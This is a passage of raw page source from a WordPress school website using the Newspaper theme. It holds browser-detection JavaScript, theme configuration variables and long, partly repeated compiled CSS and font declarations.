		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.2";
var td_get_template_directory_uri="https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2ad7ae57ed";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }

body {
	background-color:#f4f4f4;
}

                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #f4f4f4;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #f4f4f4;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #f4f4f4 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4f4f4 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
